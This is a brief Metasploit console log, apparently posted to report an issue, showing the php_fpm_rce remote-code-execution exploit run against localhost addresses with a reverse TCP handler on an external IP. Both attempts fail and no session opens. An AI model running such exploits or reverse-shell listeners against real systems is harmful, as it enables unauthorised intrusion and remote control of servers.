 msf6 exploit(multi/http/php_fpm_rce) > run
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 194.164.55.211:4444
[*] Sending baseline query...
[*] Detecting QSL...
[-] Exploit aborted due to failure: not-vulnerable: Target is not vulnerable.
[*] Exploiting target ::1
[*] Started reverse TCP handler on 194.164.55.211:4444
[*] Sending baseline query...
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host ([::1]:80).
[*] Exploit completed, but no session was created.